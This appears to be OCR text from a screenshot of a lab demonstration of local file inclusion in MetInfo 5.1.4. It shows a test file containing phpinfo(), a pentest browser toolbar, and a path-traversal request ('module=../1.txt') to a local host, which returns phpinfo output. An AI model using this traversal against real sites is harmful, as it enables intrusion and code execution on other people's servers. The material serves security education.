 MetInfo5.1.4 1.txt
Project
common.inc.php index.php 1.txt module.php
global
interface
mail
stat
access.php
cache.func.php
common.inc.php
export.func.php
global.func.php
head.php
hits.php
1 <?php
2 phpinfo();
3 ?>
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
登录 - 熊海CMS后台管理... phpinfo() http://localho...pts/setup.php BOSSCMS 网站管理系统 phpinfo()
192.168.1.8 ml> 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.8:9001/img/index.php?fmodule=7&module=../1.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
PHP Version 5.4.45 php
System Windows NT XIAODI-PC 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-